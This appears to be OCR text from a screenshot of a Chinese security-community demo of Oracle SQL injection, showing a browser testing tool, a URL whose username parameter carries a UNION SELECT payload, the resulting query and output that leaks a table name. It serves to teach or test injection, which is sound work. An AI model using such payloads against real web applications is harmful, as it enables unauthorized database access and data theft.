 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' union select null,null,(select table_
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.jsporcle.com/a.jsp?username=SMITH' union select null,null,(select table_name from user_tables where rownum=1),null,null,null,null,null from dual --
Split URL
Execute
Enable Post data Enable Referrer
Oracle注入测试 by 卿
圈子
oracle inj test:
select * from emp where ename='SMITH' union select null,null,(select table_name from user_tables where rownum=1),null,null,null,null,null from dual --'
查询到的数据:
7369 SMITH CLERK
null null ADMIN
Secquan圈子社区